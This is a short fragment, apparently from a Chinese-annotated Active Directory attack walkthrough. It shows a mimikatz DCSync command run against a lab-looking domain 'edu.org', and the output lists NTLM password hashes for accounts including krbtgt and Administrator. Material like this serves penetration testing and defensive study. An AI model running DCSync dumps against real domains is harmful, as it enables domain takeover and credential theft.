 mimikatz # lsadump::dcsync /domain:edu.org /all /csv
[DC] 'edu.org' will be the domain
1 指定域
[DC] 'WIN-105NMK8GB23.edu.org' will be the DC server
[DC] Exporting domain 'edu.org'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
2 密码hash
502 krbtgt 09f4f5df57f8a814367552e4fbf23d8a 514
1001 WIN-105NMK8GB23$ b7b61ee2ed6fd45ca40e53c55009f2f6 532480
1000 eas 414c0887a2140df4d6f2daa20d2adf6f 512
1604 EAS11 bd716f724510ab40f3b89f686411b8cf 66048
2107 EAS111$ 46787d8c2c31de64fc1d55e6026e96d3 4096
500 Administrator 414c0887a2140df4d6f2daa20d2adf6f 512
1602 EAS2 bd716f724510ab40f3b89f686411b8cf 66048
2108 EAS3$ fd6054cb66b99ee07c3ef0c0ae85b4f2 4096